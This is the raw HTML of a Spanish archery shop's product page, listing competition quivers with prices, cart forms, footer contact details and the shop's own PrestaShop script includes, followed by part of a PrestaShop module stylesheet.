                            <meta itemprop="image" content="https://cerraarchery.com/1812-large_default/carcaj-easton-takedown-deluxe.jpg">
            
                    <meta itemprop="name" content="CARCAJ EASTON TAKEDOWN DELUXE"/>
            <meta itemprop="url" content="https://cerraarchery.com/carcajs-de-competicion/2045-carcaj-easton-takedown-deluxe.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="99.97"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1966"
                data-id-product-attribute="6503"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/carcajs-de-competicion/1966-carcaj-avalon-field-tec-x.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/2630-home_default/carcaj-avalon-field-tec-x.jpg"
                                                                            alt="CARCAJ AVALON FIELD TEC-X"
                        data-full-size-image-url="https://cerraarchery.com/2630-thickbox_default/carcaj-avalon-field-tec-x.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Carcajs de Competición</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/carcajs-de-competicion/1966-carcaj-avalon-field-tec-x.html">CARCAJ AVALON FIELD TEC-X</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/1966-carcaj-avalon-field-tec-x.html">AVALON</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/1966-carcaj-avalon-field-tec-x.html">3413</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/carcajs-de-competicion/1966-carcaj-avalon-field-tec-x.html"> <span  class="product-price" content="40">40,00 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/carcajs-de-competicion/1966-carcaj-avalon-field-tec-x.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=1966&amp;id_product_attribute=6503&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="1966">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/2630-large_default/carcaj-avalon-field-tec-x.jpg">
            
                    <meta itemprop="name" content="CARCAJ AVALON FIELD TEC-X"/>
            <meta itemprop="url" content="https://cerraarchery.com/carcajs-de-competicion/1966-carcaj-avalon-field-tec-x.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="40"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1782"
                data-id-product-attribute="4824"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/carcajs-de-competicion/1782-carcaj-avalon-hip-tec-one.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/267-home_default/carcaj-avalon-hip-tec-one.jpg"
                                                                            alt="CARCAJ AVALON HIP TEC-ONE"
                        data-full-size-image-url="https://cerraarchery.com/267-thickbox_default/carcaj-avalon-hip-tec-one.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Carcajs de Competición</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/carcajs-de-competicion/1782-carcaj-avalon-hip-tec-one.html">CARCAJ AVALON HIP TEC-ONE</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/1782-carcaj-avalon-hip-tec-one.html">AVALON</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/1782-carcaj-avalon-hip-tec-one.html">3247</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/carcajs-de-competicion/1782-carcaj-avalon-hip-tec-one.html"> <span  class="product-price" content="43.99">43,99 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/carcajs-de-competicion/1782-carcaj-avalon-hip-tec-one.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=1782&amp;id_product_attribute=4824&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="1782">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/267-large_default/carcaj-avalon-hip-tec-one.jpg">
            
                    <meta itemprop="name" content="CARCAJ AVALON HIP TEC-ONE"/>
            <meta itemprop="url" content="https://cerraarchery.com/carcajs-de-competicion/1782-carcaj-avalon-hip-tec-one.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="43.99"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1333"
                data-id-product-attribute="6568"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/carcajs-de-competicion/1333-carcaj-easton-hip-elite.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/3963-home_default/carcaj-easton-hip-elite.jpg"
                                                                            alt="CARCAJ EASTON HIP ELITE 2018"
                        data-full-size-image-url="https://cerraarchery.com/3963-thickbox_default/carcaj-easton-hip-elite.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Carcajs de Competición</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/carcajs-de-competicion/1333-carcaj-easton-hip-elite.html">CARCAJ EASTON HIP ELITE 2018</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/1333-carcaj-easton-hip-elite.html">EASTON</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/1333-carcaj-easton-hip-elite.html">2865</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/carcajs-de-competicion/1333-carcaj-easton-hip-elite.html"> <span  class="product-price" content="85.78">85,78 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/carcajs-de-competicion/1333-carcaj-easton-hip-elite.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=1333&amp;id_product_attribute=6568&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="1333">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/3963-large_default/carcaj-easton-hip-elite.jpg">
            
                    <meta itemprop="name" content="CARCAJ EASTON HIP ELITE 2018"/>
            <meta itemprop="url" content="https://cerraarchery.com/carcajs-de-competicion/1333-carcaj-easton-hip-elite.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="85.78"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2308"
                data-id-product-attribute="14914"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/carcajs-de-competicion/2308-carcaj-neet-field-nd-505.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/2139-home_default/carcaj-neet-field-nd-505.jpg"
                                                                            alt="CARCAJ NEET FIELD ND-505"
                        data-full-size-image-url="https://cerraarchery.com/2139-thickbox_default/carcaj-neet-field-nd-505.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Carcajs de Competición</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/carcajs-de-competicion/2308-carcaj-neet-field-nd-505.html">CARCAJ NEET FIELD ND-505</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/2308-carcaj-neet-field-nd-505.html">NEET</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/2308-carcaj-neet-field-nd-505.html">3513</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/carcajs-de-competicion/2308-carcaj-neet-field-nd-505.html"> <span  class="product-price" content="68.21">68,21 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/carcajs-de-competicion/2308-carcaj-neet-field-nd-505.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=2308&amp;id_product_attribute=14914&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="2308">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/2139-large_default/carcaj-neet-field-nd-505.jpg">
            
                    <meta itemprop="name" content="CARCAJ NEET FIELD ND-505"/>
            <meta itemprop="url" content="https://cerraarchery.com/carcajs-de-competicion/2308-carcaj-neet-field-nd-505.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="68.21"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1330"
                data-id-product-attribute="6534"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/carcajs-de-competicion/1330-carcaj-easton-field-deluxe.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/2688-home_default/carcaj-easton-field-deluxe.jpg"
                                                                            alt="CARCAJ EASTON FIELD DELUXE..."
                        data-full-size-image-url="https://cerraarchery.com/2688-thickbox_default/carcaj-easton-field-deluxe.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Carcajs de Competición</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/carcajs-de-competicion/1330-carcaj-easton-field-deluxe.html">CARCAJ EASTON FIELD DELUXE 2025</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/1330-carcaj-easton-field-deluxe.html">EASTON</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/1330-carcaj-easton-field-deluxe.html">2862</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/carcajs-de-competicion/1330-carcaj-easton-field-deluxe.html"> <span  class="product-price" content="54.98">54,98 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/carcajs-de-competicion/1330-carcaj-easton-field-deluxe.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=1330&amp;id_product_attribute=6534&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="1330">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/2688-large_default/carcaj-easton-field-deluxe.jpg">
            
                    <meta itemprop="name" content="CARCAJ EASTON FIELD DELUXE 2025"/>
            <meta itemprop="url" content="https://cerraarchery.com/carcajs-de-competicion/1330-carcaj-easton-field-deluxe.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="54.98"/>
            </span>
            </span>
            
        </article>
    </div>

          </div>
  </div>
</section>
	
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Puedes hacer zoom pulsando sobre la imagen</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://cerraarchery.com/322-thickbox_default/cinturon-easton-elite.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="2166"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>ATENCIÓN AL CLIENTE</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/contactenos"
                                        title="Contacte con nosotros"                                >
                                    Contáctenos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/12-tiendas"
                                        title=""                                >
                                    Tiendas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/2-aviso-legal"
                                        title="Aviso legal"                                >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/3-terminos-y-condiciones-de-uso"
                                                                        >
                                    Términos y Condiciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>MI CUENTA</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/mi-cuenta"
                                        title=""                                >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/direcciones"
                                        title=""                                >
                                    Direcciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/datos-personales"
                                        title=""                                >
                                    Datos personales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/historial-compra"
                                        title=""                                >
                                    Historial de pedidos
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>CATÁLOGO</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/productos-rebajados"
                                        title="Productos en oferta"                                >
                                    Ofertas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/novedades"
                                        title="Novedades"                                >
                                    Novedades
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/mas-vendidos"
                                        title="Los más vendidos"                                >
                                    Los más vendidos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/143-liquidaciones"
                                        title=""                                >
                                    Liquidaciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>CONTACTO</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>CERRA TIRO CON ARCO</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Augusto Junquera 12<br />
33012 Oviedo </div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:Llámanos ahora: 985111444">Llámanos ahora: 985111444</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto: cerra@cerraarchery.com"> cerra@cerraarchery.com</a>
                    </div>
                </div>
                </div>

        </div>
    </div>


            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>2017 Cerra Archery</p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://cerraarchery.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/combinationstab/js/atc.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/combinationstab/js/jquery.tablesorter.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/jquery.datetimepicker.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/jquery.multi-select.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/creg_form.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/kiwiaddcustomer//views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/productlabel/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script>





    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/modules/combinationstab/css/combinationstab.css
body_size: 1157
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-9999 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */

#ct_matrix .ctp_checked {
    background: #F8FCC9;
}

#ct_matrix .ctp_checked:hover {
    background: #F0F5BD !important;
}

#add_to_cart_bulk {
    clear: both;
    overflow: hidden;
    float: right;
    display: inline-block;
}

#add_to_cart_bulk button {
    float: right;
}

#ct_matrix thead th {
    padding-right: 14px;
    margin-right: 5px;
    background: url('../img/sortOff.gif') right 2px center no-repeat;
}

#ct_matrix thead th.tablesorter-headerAsc {
    background: url('../img/sortUp.gif') right 2px center no-repeat;
}

#ct_matrix thead th.tablesorter-headerDesc {
    background: url('../img/sortDown.gif') right 2px center no-repeat;
}

#ct_matrix thead th.nosort {
    background: none !important;
    padding: 5px !important;
    margin-right: 0px !important;
    cursor: default !important;
}

#ct_matrix thead {
    cursor: pointer;
}

#ct_matrix thead.nosort {
    cursor: default;
}

#ct_matrix thead.nosort th {
    background: none !important;
    padding: 5px !important;
    margin-right: 0px !important;
    cursor: default !important;
}

#ct_matrix {
    background:#FFF;
}

#ct_matrix {
    width: 100%;
    border-spacing: 2px;
    border-collapse: separate;
    font-size: 12px;
}

#ct_matrix tr.ct_matrix_row:hover {
    background: #f1f1f1;
}

#ct_matrix tr.ct_matrix_row:hover td {
    border: 1px solid #f2f2f2;
}

#ct_matrix .ct_matrix_head {
    font-weight: bold;
    text-shadow: 1px 1px 0px #FFF;
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e5e5e5)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* IE10+ */
    background: linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e5e5e5', GradientType=0); /* IE6-9 */
}

#ct_matrix .volume_discount {
    display:block;
    clear:both;
    margin-bottom:5px;
}

#ct_matrix td, #ct_matrix th {
    padding: 5px;
    border: 1px solid #f1f2f4;
    text-align: center;
}

#ct_matrix .qty {
    padding: 1px;
    margin: 0px;
    border: 1px solid #c0c0c0;
    font-size: 11px;
    text-align: center;
    border-left: none;
    border-right: none;
    width: 30px;
    top: 1px;
    position: relative;
    margin-bottom:10px;
}

#ct_matrix .ct_submit {
    padding: 1px 5px 2px 5px;
    cursor: pointer;
    /* top: 1px; */
    /* position: relative; */
}

#ct_matrix .ct_submit_nostock {
    opacity: 0.4;
    cursor: not-allowed;
}

.bulk_option_add_to_cart {
    display: block;
    clear: both;
    overflow: hidden;
    padding: 5px;
}

.bulk_option_add_to_cart p {
    display: block;
    clear: both;
    overflow: hidden;
    margin: 0px;
    padding: 0px;
}

.bulk_option_add_to_cart .buttons_bottom_block {
    padding: 0px;
}

.increase_quantity, .decrease_quantity {
    cursor: pointer;
}

.ctd_price {
    font-size: 12px;
}

.ctd_price strike {
    color: #c0c0c0;
}

.combinations_tab_price {
    text-align:right;
    margin-left:10px;
    display:block;
    float:right;
}

.combinations_tab_price img {
    height:20px; width:auto;
}
.colormobile {
    display:none;
}



.ct_submit .material-icons {
    font-size:17px;
    padding:0px;
    margin-right:2px;
    position:relative;
    top:-1px;
}

.pagination_show {
    display:table-row!important;
}

.pagination_hide {
    display:none!important;
}

nav.ct_pagination {
    margin:0px;
}

@media (max-width: 768px) {
    .colormobile {
        display:block!important;
    }
    table#ct_matrix tbody, table#ct_matrix {
        display: block!important;
        width:100%;
    }

    table#ct_matrix th {
        display:none;
    }

    table#ct_matrix tr {
        margin-bottom:40px;
        border-top:5px solid #cecece;
        border-bottom:5px solid #cecece;
        border-radius:5px;
    }
    table#ct_matrix tr, table#ct_matrix td {
        display:block;
        clear:both;
